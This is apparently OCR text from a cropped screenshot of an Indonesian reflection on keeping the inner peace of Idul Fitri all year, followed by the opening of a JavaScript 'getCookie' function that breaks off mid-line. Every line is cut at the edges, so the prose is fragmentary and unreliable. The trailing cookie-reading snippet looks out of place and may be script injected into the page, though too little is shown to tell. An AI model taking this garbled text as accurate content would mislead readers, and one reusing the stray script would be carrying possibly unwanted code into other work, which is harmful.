
ang yang berhasil membuat Idul Fitri bagi dirinya sepanjang tahun
 adalah orang yang tidak lagi mencari ketenangan dari luar dirin
an dengan menggunakan lima panca indra. Kedamaian hatinya tid
 makanan, indahnya pemandangan, dan kata-kata yang manis.
gantung kedamaian di langit dan di bumi.
an dan memancarkan kedamaian. Produktifitas kerjanya tidak
 bukan hasil boosting suasana lebaran, bukan hasil pembakara
 gaji, bonus dan apresiasi. Semangatnya terbakar dari dalam,
. Merekalah sedikit orang yang mencicipi semangat syurga di bu
 terpana dan tiba-tiba ngacir pulang buru-buru pamit, mungkin
h saya yang susah dipahami
function getCookie(e){var
egExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+